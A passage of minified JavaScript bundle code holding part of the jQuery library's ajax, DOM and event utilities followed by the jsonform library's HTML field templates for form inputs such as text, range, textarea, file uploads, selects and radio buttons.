c)if((s=o.split(" "))[1]===i&&(a=c[l+" "+s[0]]||c["* "+s[0]])){!0===a?a=c[o]:!0!==c[o]&&(i=s[0],d.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+i}}}return{state:"success",data:t}}(f,x,w,u),u?(f.ifModified&&((j=w.getResponseHeader("Last-Modified"))&&(Y.lastModified[o]=j),(j=w.getResponseHeader("etag"))&&(Y.etag[o]=j)),204===e||"HEAD"===f.type?k="nocontent":304===e?k="notmodified":(k=x.state,h=x.data,u=!(v=x.error))):(v=k,!e&&k||(k="error",e<0&&(e=0))),w.status=e,w.statusText=(t||k)+"",u?b.resolveWith(p,[h,k,w]):b.rejectWith(p,[w,k,v]),w.statusCode(y),y=void 0,d&&m.trigger(u?"ajaxSuccess":"ajaxError",[w,f,u?h:v]),g.fireWith(p,[w,k]),d&&(m.trigger("ajaxComplete",[w,f]),--Y.active||Y.event.trigger("ajaxStop")))}return w},getJSON:function(e,t,n){return Y.get(e,t,n,"json")},getScript:function(e,t){return Y.get(e,void 0,t,"script")}}),Y.each(["get","post"],function(e,t){Y[t]=function(e,n,r,o){return g(n)&&(o=o||r,r=n,n=void 0),Y.ajax(Y.extend({url:e,type:t,dataType:o,data:n,success:r},Y.isPlainObject(e)&&e))}}),Y.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),Y._evalUrl=function(e,t,n){return Y.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){Y.globalEval(e,t,n)}})},Y.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=Y(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return g(e)?this.each(function(t){Y(this).wrapInner(e.call(this,t))}):this.each(function(){var t=Y(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=g(e);return this.each(function(n){Y(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){Y(this).replaceWith(this.childNodes)}),this}}),Y.expr.pseudos.hidden=function(e){return!Y.expr.pseudos.visible(e)},Y.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},Y.ajaxSettings.xhr=function(){try{return new r.XMLHttpRequest}catch(e){}};var Qt={0:200,1223:204},Zt=Y.ajaxSettings.xhr();b.cors=!!Zt&&"withCredentials"in Zt,b.ajax=Zt=!!Zt,Y.ajaxTransport(function(e){var t,n;if(b.cors||Zt&&!e.crossDomain)return{send:function(o,i){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest"),o)s.setRequestHeader(a,o[a]);t=function(e){return function(){t&&(t=n=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?i(0,"error"):i(s.status,s.statusText):i(Qt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),n=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=n:s.onreadystatechange=function(){4===s.readyState&&r.setTimeout(function(){t&&n()})},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}}),Y.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),Y.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return Y.globalEval(e),e}}}),Y.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),Y.ajaxTransport("script",function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,o){t=Y("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),v.head.appendChild(t[0])},abort:function(){n&&n()}}});var en,tn=[],nn=/(=)\?(?=&|$)|\?\?/;Y.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=tn.pop()||Y.expando+"_"+Ht.guid++;return this[e]=!0,e}}),Y.ajaxPrefilter("json jsonp",function(e,t,n){var o,i,a,s=!1!==e.jsonp&&(nn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&nn.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return o=e.jsonpCallback=g(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(nn,"$1"+o):!1!==e.jsonp&&(e.url+=(Bt.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return a||Y.error(o+" was not called"),a[0]},e.dataTypes[0]="json",i=r[o],r[o]=function(){a=arguments},n.always(function(){void 0===i?Y(r).removeProp(o):r[o]=i,e[o]&&(e.jsonpCallback=t.jsonpCallback,tn.push(o)),a&&g(i)&&i(a[0]),a=i=void 0}),"script"}),b.createHTMLDocument=((en=v.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===en.childNodes.length),Y.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(b.createHTMLDocument?((r=(t=v.implementation.createHTMLDocument("")).createElement("base")).href=v.location.href,t.head.appendChild(r)):t=v),i=!n&&[],(o=D.exec(e))?[t.createElement(o[1])]:(o=Ee([e],t,i),i&&i.length&&Y(i).remove(),Y.merge([],o.childNodes)));var r,o,i},Y.fn.load=function(e,t,n){var r,o,i,a=this,s=e.indexOf(" ");return s>-1&&(r=Yt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),a.length>0&&Y.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){i=arguments,a.html(r?Y("<div>").append(Y.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,i||[e.responseText,t,e])})}),this},Y.expr.pseudos.animated=function(e){return Y.grep(Y.timers,function(t){return e===t.elem}).length},Y.offset={setOffset:function(e,t,n){var r,o,i,a,s,l,c=Y.css(e,"position"),d=Y(e),u={};"static"===c&&(e.style.position="relative"),s=d.offset(),i=Y.css(e,"top"),l=Y.css(e,"left"),("absolute"===c||"fixed"===c)&&(i+l).indexOf("auto")>-1?(a=(r=d.position()).top,o=r.left):(a=parseFloat(i)||0,o=parseFloat(l)||0),g(t)&&(t=t.call(e,n,Y.extend({},s))),null!=t.top&&(u.top=t.top-s.top+a),null!=t.left&&(u.left=t.left-s.left+o),"using"in t?t.using.call(e,u):d.css(u)}},Y.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){Y.offset.setOffset(this,e,t)});var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],o={top:0,left:0};if("fixed"===Y.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===Y.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((o=Y(e).offset()).top+=Y.css(e,"borderTopWidth",!0),o.left+=Y.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-Y.css(r,"marginTop",!0),left:t.left-o.left-Y.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===Y.css(e,"position");)e=e.offsetParent;return e||me})}}),Y.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;Y.fn[e]=function(r){return ee(this,function(e,r,o){var i;if(y(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===o)return i?i[t]:e[r];i?i.scrollTo(n?i.pageXOffset:o,n?o:i.pageYOffset):e[r]=o},e,r,arguments.length)}}),Y.each(["top","left"],function(e,t){Y.cssHooks[t]=et(b.pixelPosition,function(e,n){if(n)return n=Ze(e,t),Je.test(n)?Y(e).position()[t]+"px":n})}),Y.each({Height:"height",Width:"width"},function(e,t){Y.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){Y.fn[r]=function(o,i){var a=arguments.length&&(n||"boolean"!=typeof o),s=n||(!0===o||!0===i?"margin":"border");return ee(this,function(t,n,o){var i;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===o?Y.css(t,n,s):Y.style(t,n,o,s)},t,a?o:void 0,a)}})}),Y.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){Y.fn[t]=function(e){return this.on(t,e)}}),Y.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),Y.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){Y.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}});var rn=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;Y.proxy=function(e,t){var n,r,o;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=s.call(arguments,2),o=function(){return e.apply(t||this,r.concat(s.call(arguments)))},o.guid=e.guid=e.guid||Y.guid++,o},Y.holdReady=function(e){e?Y.readyWait++:Y.ready(!0)},Y.isArray=Array.isArray,Y.parseJSON=JSON.parse,Y.nodeName=_,Y.isFunction=g,Y.isWindow=y,Y.camelCase=oe,Y.type=k,Y.now=Date.now,Y.isNumeric=function(e){var t=Y.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},Y.trim=function(e){return null==e?"":(e+"").replace(rn,"$1")},void 0===(n=function(){return Y}.apply(t,[]))||(e.exports=n);var on=r.jQuery,an=r.$;return Y.noConflict=function(e){return r.$===Y&&(r.$=an),e&&r.jQuery===Y&&(r.jQuery=on),Y},void 0===o&&(r.jQuery=r.$=Y),Y})},333:(e,t,n)=>{var r=n(692);!function(e,t,r,o,i){e&&!o&&(o=n(523));var a=/\[([0-9]*)\](?=\[|\.|$)/g,s={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g},l={evaluate:/\{\[([\s\S]+?)\]\}/g,interpolate:/\{\{([\s\S]+?)\}\}/g},c=function(e){return!(o.isUndefined(e)||o.isNull(e))},d=function(e,t){return"object"==typeof e&&e.hasOwnProperty(t)},u={util:{}},h=function(e){return c(e)&&(e=""+e)?e.replace(/&(?!\w+;|#\d+;|#x[\da-f]+;)/gi,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;").replace(/\//g,"&#x2F;"):""},f=function(e){return e.replace(/([ \!\"\#\$\%\&\'\(\)\*\+\,\.\/\:\;<\=\>\?\@\[\\\]\^\`\{\|\}\~])/g,"\\$1")},p=function(e){return e.replace(/\ /g,"_")};u.fieldTemplate=function(e){return'<div <% for(var key in elt.htmlMetaData) {%><%= key %>="<%= elt.htmlMetaData[key] %>" <% }%>class="form-group jsonform-error-<%= keydash %><%= elt.htmlClass ? " " + elt.htmlClass : "" %><%= (node.schemaElement && node.schemaElement.required && (node.schemaElement.type !== "boolean") ? " jsonform-required" : "") %><%= (node.readOnly ? " jsonform-readonly" : "") %><%= (node.disabled ? " jsonform-disabled" : "") %>"><% if (!elt.notitle) { %><label for="<%= node.id %>"><%= node.title ? node.title : node.name %></label><% } %><div class="controls"><% if (node.prepend || node.append) { %><div class="<% if (node.prepend) { %>input-group<% } %><% if (node.append) { %> input-group<% } %>"><% if (node.prepend) { %><span class="input-group-addon"><%= node.prepend %></span><% } %><% } %>'+e+'<% if (node.append) { %><span class="input-group-addon"><%= node.append %></span><% } %><% if (node.prepend || node.append) { %></div><% } %><% if (node.description) { %><span class="help-block"><%= node.description %></span><% } %><span class="help-block jsonform-errortext" style="display:none;"></span></div></div>'};var m='<div class="_jsonform-preview"><% if (value.type=="image") { %><img class="jsonform-preview" id="jsonformpreview-<%= id %>" src="<%= value.url %>" /><% } else { %><a href="<%= value.url %>"><%= value.name %></a> (<%= Math.ceil(value.size/1024) %>kB)<% } %></div><a href="#" class="btn btn-default _jsonform-delete"><i class="glyphicon glyphicon-remove" title="Remove"></i></a> ',b=function(e){return{template:'<input type="'+e+'" class=\'form-control<%= (fieldHtmlClass ? " " + fieldHtmlClass : "") %>\'name="<%= node.name %>" value="<%= escape(value) %>" id="<%= id %>" aria-label="<%= node.title ? escape(node.title) : node.name %>"<%= (node.disabled? " disabled" : "")%><%= (node.readOnly ? " readonly=\'readonly\'" : "") %><%= (node.schemaElement && (node.schemaElement.step > 0 || node.schemaElement.step == "any") ? " step=\'" + node.schemaElement.step + "\'" : "") %><%= (node.schemaElement && node.schemaElement.minLength ? " minlength=\'" + node.schemaElement.minLength + "\'" : "") %><%= (node.schemaElement && node.schemaElement.maxLength ? " maxlength=\'" + node.schemaElement.maxLength + "\'" : "") %><%= (node.schemaElement && node.schemaElement.required && (node.schemaElement.type !== "boolean") ? " required=\'required\'" : "") %><%= (node.schemaElement && (node.schemaElement.type === "number") && !isNaN(node.schemaElement.maximum) ? " max=" + \'"\' + node.schemaElement.maximum + \'"\' : "")%><%= (node.schemaElement && (node.schemaElement.type === "number") && !isNaN(node.schemaElement.minimum) ? " min=" + \'"\' + node.schemaElement.minimum + \'"\' : "")%><%= (node.placeholder? " placeholder=" + \'"\' + escape(node.placeholder) + \'"\' : "")%> />',fieldtemplate:!0,inputfield:!0}};u.elementTypes={none:{template:""},root:{template:"<div><%= children %></div>"},text:b("text"),password:b("password"),date:b("date"),datetime:b("datetime"),"datetime-local":b("datetime-local"),email:b("email"),month:b("month"),number:b("number"),search:b("search"),tel:b("tel"),time:b("time"),url:b("url"),week:b("week"),range:{template:'<div class="range"><input type="range" <%= (fieldHtmlClass ? "class=\'" + fieldHtmlClass + "\' " : "") %>name="<%= node.name %>" value="<%= escape(value) %>" id="<%= id %>" aria-label="<%= node.title ? escape(node.title) : node.name %>"<%= (node.disabled? " disabled" : "")%> min=<%= range.min %> max=<%= range.max %> step=<%= range.step %><%= (node.schemaElement && node.schemaElement.required ? " required=\'required\'" : "") %> /><% if (range.indicator) { %><span class="range-value" rel="<%= id %>"><%= escape(value) %></span><% } %></div>',fieldtemplate:!0,inputfield:!0,onInput:function(e,t){const n=document.querySelector('span.range-value[rel="'+t.id+'"]');n&&(n.innerText=e.target.value)},onBeforeRender:function(e,t){e.range={min:1,max:100,step:1,indicator:!1},t&&t.schemaElement&&(t.formElement&&t.formElement.step&&(e.range.step=t.formElement.step),t.formElement&&t.formElement.indicator&&(e.range.indicator=t.formElement.indicator),void 0!==t.schemaElement.minimum&&(t.schemaElement.exclusiveMinimum?e.range.min=t.schemaElement.minimum+e.range.step:e.range.min=t.schemaElement.minimum),void 0!==t.schemaElement.maximum&&(t.schemaElement.exclusiveMaximum?e.range.max=t.schemaElement.maximum-e.range.step:e.range.max=t.schemaElement.maximum))}},color:{template:'<input type="text" <%= (fieldHtmlClass ? "class=\'" + fieldHtmlClass + "\' " : "") %>name="<%= node.name %>" value="<%= escape(value) %>" id="<%= id %>" aria-label="<%= node.title ? escape(node.title) : node.name %>"<%= (node.disabled? " disabled" : "")%><%= (node.schemaElement && node.schemaElement.required ? " required=\'required\'" : "") %> />',fieldtemplate:!0,inputfield:!0,onInsert:function(e,t){r(t.el).find("#"+f(t.id)).spectrum({preferredFormat:"hex",showInput:!0})}},textarea:{template:'<textarea id="<%= id %>" name="<%= node.name %>" <%= (fieldHtmlClass ? "class=\'" + fieldHtmlClass + "\' " : "") %>style="height:<%= elt.height || "150px" %>;width:<%= elt.width || "100%" %>;" aria-label="<%= node.title ? escape(node.title) : node.name %>"<%= (node.disabled? " disabled" : "")%><%= (node.readOnly ? " readonly=\'readonly\'" : "") %><%= (node.schemaElement && node.schemaElement.minLength ? " minlength=\'" + node.schemaElement.minLength + "\'" : "") %><%= (node.schemaElement && node.schemaElement.maxLength ? " maxlength=\'" + node.schemaElement.maxLength + "\'" : "") %><%= (node.schemaElement && node.schemaElement.required ? " required=\'required\'" : "") %><%= (node.placeholder? " placeholder=" + \'"\' + escape(node.placeholder) + \'"\' : "")%>><%= value %></textarea>',fieldtemplate:!0,inputfield:!0},wysihtml5:{template:'<textarea id="<%= id %>" name="<%= node.name %>" style="height:<%= elt.height || "300px" %>;width:<%= elt.width || "100%" %>;" aria-label="<%= node.title ? escape(node.title) : node.name %>"<%= (fieldHtmlClass ? "class=\'" + fieldHtmlClass + "\' " : "") %><%= (node.disabled? " disabled" : "")%><%= (node.readOnly ? " readonly=\'readonly\'" : "") %><%= (node.schemaElement && node.schemaElement.minLength ? " minlength=\'" + node.schemaElement.minLength + "\'" : "") %><%= (node.schemaElement && node.schemaElement.maxLength ? " maxlength=\'" + node.schemaElement.maxLength + "\'" : "") %><%= (node.schemaElement && node.schemaElement.required ? " required=\'required\'" : "") %><%= (node.placeholder? " placeholder=" + \'"\' + escape(node.placeholder) + \'"\' : "")%>><%= value %></textarea>',fieldtemplate:!0,inputfield:!0,onInsert:function(e,t){var n=function(){r(t.el).data("wysihtml5")||(r(t.el).data("wysihtml5_loaded",!0),r(t.el).find("#"+f(t.id)).wysihtml5({html:!0,link:!0,"font-styles":!0,image:!1,events:{load:function(){r(this.textareaElement).removeAttr("required")}}}))};if(window.jsonform_wysihtml5_setup)window.jsonform_wysihtml5_setup(n);else var o=window.setInterval(function(){window.wysihtml5&&(window.clearInterval(o),n())},1e3)}},ace:{template:'<div id="<%= id %>" style="position:relative;height:<%= elt.height || "300px" %>;"><div id="<%= id %>__ace" style="width:<%= elt.width || "100%" %>;height:<%= elt.height || "300px" %>;"></div><input type="hidden" name="<%= node.name %>" id="<%= id %>__hidden" value="<%= escape(value) %>"/></div>',fieldtemplate:!0,inputfield:!0,onInsert:function(e,t){var n=function(){var e=t.formElement||{},n=window.ace.edit(r(t.el).find("#"+f(t.id)+"__ace").get(0)),i="#"+f(t.id)+"__hidden";n.getSession().setNewLineMode("unix"),n.renderer.setShowPrintMargin(!1),n.setTheme("ace/theme/"+(e.aceTheme||"twilight")),e.aceMode&&n.getSession().setMode("ace/mode/"+e.aceMode),n.getSession().setTabSize(2),n.getSession().setValue(t.value||"");var a=o.debounce(function(){r(t.el).find(i).val(n.getSession().getValue()),r(t.el).find(i).change()},600);n.getSession().on("change",a),n.on("blur",function(){r(t.el).find(i).change(),r(t.el).find(i).trigger("blur")}),n.on("focus",function(){r(t.el).find(i).trigger("focus")})};if(window.jsonform_ace_setup)window.jsonform_ace_setup(n);else var i=window.setInterval(function(){window.ace&&(window.clearInterval(i),n())},1e3)}},checkbox:{template:'<div class="checkbox"><label><input type="checkbox" id="<%= id %>" <%= (fieldHtmlClass ? " class=\'" + fieldHtmlClass + "\'": "") %>name="<%= node.name %>" value="1" <% if (value) {%>checked<% } %><%= (node.disabled? " disabled" : "")%><%= (node.schemaElement && node.schemaElement.required && (node.schemaElement.type !== "boolean") ? " required=\'required\'" : "") %> /><%= node.inlinetitle || "" %></label></div>',fieldtemplate:!0,inputfield:!0,getElement:function(e){return r(e).parent().get(0)}},file:{template:'<input class="input-file" id="<%= id %>" name="<%= node.name %>" type="file" <%= (node.schemaElement && node.schemaElement.required ? " required=\'required\'" : "") %><%= (node.formElement && node.formElement.accept ? (" accept=\'" + node.formElement.accept + "\'") : "") %>/>',fieldtemplate:!0,inputfield:!0},"file-hosted-public":{template:"<span><% if (value && (value.type||value.url)) { %>"+m+'<% } %><input class="input-file" id="_transloadit_<%= id %>" type="file" name="<%= transloaditname %>" /><input data-transloadit-name="_transloadit_<%= transloaditname %>" type="hidden" id="<%= id %>" name="<%= node.name %>" value=\'<%= escape(JSON.stringify(node.value)) %>\' /></span>',fieldtemplate:!0,inputfield:!0,getElement:function(e){return r(e).parent().get(0)},onBeforeRender:function(e,t){t.ownerTree._transloadit_generic_public_index?t.ownerTree._transloadit_generic_public_index++:t.ownerTree._transloadit_generic_public_index=1,e.transloaditname="_transloadit_jsonform_genericupload_public_"+t.ownerTree._transloadit_generic_public_index,t.ownerTree._transloadit_generic_elts||(t.ownerTree._transloadit_generic_elts={}),t.ownerTree._transloadit_generic_elts[e.transloaditname]=t},onChange:function(e,t){if(t.ownerTree._transloadit_bound)return!1;t.ownerTree._transloadit_bound=!0;var n=r(t.ownerTree.domRoot);n.transloadit({autoSubmit:!1,wait:!0,onSuccess:function(e){var r=o.values(e.results);r=o.flatten(r),o.each(r,function(e){var r=t.ownerTree._transloadit_generic_elts[e.field].id,a=n.find("#"+f(r)),s=o.filter(o.keys(e.meta),function(t){return!!c(e.meta[t])});e.meta=o.pick(e.meta,s),a.val(i.stringify(e))}),t.ownerTree._transloadit_bound=!1,n.unbind("submit.transloadit"),o.delay(function(){t.ownerTree.submit()},10)},onError:function(e){console.log("assembly error",e)}})},onInsert:function(e,t){r(t.el).find("a._jsonform-delete").on("click",function(e){return r(t.el).find("._jsonform-preview").remove(),r(t.el).find("a._jsonform-delete").remove(),r(t.el).find("#"+f(t.id)).val(""),e.preventDefault(),!1})},onSubmit:function(e,t){return!t.ownerTree._transloadit_bound}},"file-transloadit":{template:"<span><% if (value && (value.type||value.url)) { %>"+m+'<% } %><input class="input-file" id="_transloadit_<%= id %>" type="file" name="_transloadit_<%= node.name %>" /><input type="hidden" id="<%= id %>" name="<%= node.name %>" value=\'<%= escape(JSON.stringify(node.value)) %>\' /></span>',fieldtemplate:!0,inputfield:!0,getElement:function(e){return r(e).parent().get(0)},onChange:function(e,t){if(t.ownerTree._transloadit_bound)return!1;t.ownerTree._transloadit_bound=!0;var n=r(t.ownerTree.domRoot);n.transloadit({autoSubmit:!1,wait:!0,onSuccess:function(e){var r=o.values(e.results);r=o.flatten(r),o.each(r,function(e){var t=n.find('input[name="'+e.field.replace(/^_transloadit_/,"")+'"]'),r=o.filter(o.keys(e.meta),function(t){return!!c(e.meta[t])});e.meta=o.pick(e.meta,r),t.val(i.stringify(e))}),t.ownerTree._transloadit_bound=!1,n.unbind("submit.transloadit"),o.delay(function(){t.ownerTree.submit()},10)},onError:function(e){console.log("assembly error",e)}})},onInsert:function(e,t){r(t.el).find("a._jsonform-delete").on("click",function(e){return r(t.el).find("._jsonform-preview").remove(),r(t.el).find("a._jsonform-delete").remove(),r(t.el).find("#"+f(t.id)).val(""),e.preventDefault(),!1})},onSubmit:function(e,t){return!t.ownerTree._transloadit_bound}},select:{template:'<select name="<%= node.name %>" id="<%= id %>"class=\'form-control<%= (fieldHtmlClass ? " " + fieldHtmlClass : "") %>\'<%= (node.schemaElement && node.schemaElement.disabled? " disabled" : "")%><%= (node.schemaElement && node.schemaElement.required ? " required=\'required\'" : "") %>> <% _.each(node.options, function(key, val) { if(key instanceof Object) { if (value === key.value) { %> <option selected value="<%= key.value %>"><%= key.title %></option> <% } else { %> <option value="<%= key.value %>"><%= key.title %></option> <% }} else { if (value === key) { %> <option selected value="<%= key %>"><%= key %></option> <% } else { %><option value="<%= key %>"><%= key %></option> <% }}}); %> </select>',fieldtemplate:!0,inputfield:!0},imageselect:{template:'<div><input type="hidden" name="<%= node.name %>" id="<%= node.id %>" value="<%= value %>" /><div class="dropdown"><a class="btn<% if (buttonClass && node.value) { %> <%= buttonClass %><% } else { %> btn-default<% } %>" data-toggle="dropdown" href="#"<% if (node.value) { %> style="max-width:<%= width %>px;max-height:<%= height %>px"<% } %>><% if (node.value) { %><img src="<% if (!node.value.match(/^https?:/)) { %><%= prefix %><% } %><%= node.value %><%= suffix %>" alt="" /><% } else { %><%= buttonTitle %><% } %></a><div class="dropdown-menu navbar" id="<%= node.id %>_dropdown"><div><% _.each(node.options, function(key, idx) { if ((idx > 0) && ((idx % columns) === 0)) { %></div><div><% } %><a class="btn<% if (buttonClass) { %> <%= buttonClass %><% } else { %> btn-default<% } %>" style="max-width:<%= width %>px;max-height:<%= height %>px"><% if (key instanceof Object) { %><img src="<% if (!key.value.match(/^https?:/)) { %><%= prefix %><% } %><%= key.value %><%= suffix %>" alt="<%= key.title %>" /></a><% } else { %><img src="<% if (!key.match(/^https?:/)) { %><%= prefix %><% } %><%= key %><%= suffix %>" alt="" /><% } %></a> <% }); %></div><div class="pagination-right"><a class="btn btn-default">Reset</a></div></div></div></div>',fieldtemplate:!0,inputfield:!0,onBeforeRender:function(e,t){var n=t.formElement||{},r=null,o=n.imageSelectorColumns||5;e.buttonTitle=n.imageSelectorTitle||"Select...",e.prefix=n.imagePrefix||"",e.suffix=n.imageSuffix||"",e.width=n.imageWidth||32,e.height=n.imageHeight||32,e.buttonClass=n.imageButtonClass||!1,t.options.length>o?(r=Math.ceil(t.options.length/o),e.columns=Math.ceil(t.options.length/r)):e.columns=o},getElement:function(e){return r(e).parent().get(0)},onInsert:function(e,t){r(t.el).on("click",".dropdown-menu a",function(e){e.preventDefault(),e.stopPropagation();var n=("img"===e.target.nodeName.toLowerCase()?r(e.target):r(e.target).find("img")).attr("src"),o=t.formElement||{},i=o.imagePrefix||"",a=o.imageSuffix||"",s=o.imageWidth||32,l=o.imageHeight||32;n?(0===n.indexOf(i)&&(n=n.substring(i.length)),n=n.substring(0,n.length-a.length),r(t.el).find("input").attr("value",n),r(t.el).find('a[data-toggle="dropdown"]').addClass(o.imageButtonClass).attr("style","max-width:"+s+"px;max-height:"+l+"px").html('<img src="'+(n.match(/^https?:/)?"":i)+n+a+'" alt="" />')):(r(t.el).find("input").attr("value",""),r(t.el).find('a[data-toggle="dropdown"]').removeClass(o.imageButtonClass).removeAttr("style").html(o.imageSelectorTitle||"Select..."))})}},iconselect:{template:'<div><input type="hidden" name="<%= node.name %>" id="<%= node.id %>" value="<%= value %>" /><div class="dropdown"><a class="btn<% if (buttonClass && node.value) { %> <%= buttonClass %><% } %>" data-toggle="dropdown" href="#"<% if (node.value) { %> style="max-width:<%= width %>px;max-height:<%= height %>px"<% } %>><% if (node.value) { %><i class="icon-<%= node.value %>" /><% } else { %><%= buttonTitle %><% } %></a><div class="dropdown-menu navbar" id="<%= node.id %>_dropdown"><div><% _.each(node.options, function(key, idx) { if ((idx > 0) && ((idx % columns) === 0)) { %></div><div><% } %><a class="btn<% if (buttonClass) { %> <%= buttonClass %><% } %>" ><% if (key instanceof Object) { %><i class="icon-<%= key.value %>" alt="<%= key.title %>" /></a><% } else { %><i class="icon-<%= key %>" alt="" /><% } %></a> <% }); %></div><div class="pagination-right"><a class="btn">Reset</a></div></div></div></div>',fieldtemplate:!0,inputfield:!0,onBeforeRender:function(e,t){var n=t.formElement||{},r=null,o=n.imageSelectorColumns||5;e.buttonTitle=n.imageSelectorTitle||"Select...",e.buttonClass=n.imageButtonClass||!1,t.options.length>o?(r=Math.ceil(t.options.length/o),e.columns=Math.ceil(t.options.length/r)):e.columns=o},getElement:function(e){return r(e).parent().get(0)},onInsert:function(e,t){r(t.el).on("click",".dropdown-menu a",function(e){e.preventDefault(),e.stopPropagation();var n=("i"===e.target.nodeName.toLowerCase()?r(e.target):r(e.target).find("i")).attr("class"),o=t.formElement||{};n?(r(t.el).find("input").attr("value",n),r(t.el).find('a[data-toggle="dropdown"]').addClass(o.imageButtonClass).html('<i class="'+n+'" alt="" />')):(r(t.el).find("input").attr("value",""),r(t.el).find('a[data-toggle="dropdown"]').removeClass(o.imageButtonClass).html(o.imageSelectorTitle||"Select..."))})}},radios:{template:'<div id="<%= node.id %>"><% _.each(node.options, function(key, val) { %><div class="radio"><label><input<%= (fieldHtmlClass ? " class=\'" + fieldHtmlClass + "\'": "") %> type="radio" <% if (((key instanceof Object) && (value === key.value)) || (value === key)) { %> checked="checked" <% } %> name="<%= node.name %>" value="<%= (key instanceof Object ? key.value : key) %>"<%= (node.disabled? " disabled" : "")%><%= (node.schemaElement && node.schemaElement.required ? " required=\'required\'" : "") %>/><%= (key instanceof Object ? key.title : key) %></label></div> <% }); %></div>',fieldtemplate:!0,inputfield:!0},radiobuttons:{template:'<div id="<%= node.id %>"><% _.each(node.options, function(key, val) { %><label class="btn btn-default"><input<%= (fieldHtmlClass ? " class=\'" + fieldHtmlClass + "\'": "") %> type="radio" style="position:absolute;left:-9999px;" <% if (((key instanceof Object) && (value === key.value)) || (value === key)) { %> checked="checked" <% } %> name="<%= node.name %>" value="<%= (key instanceof Object ? key.value : key) %>" /><span><%= (key instanceof Object ? key.title : key) %></span></label> <% }); 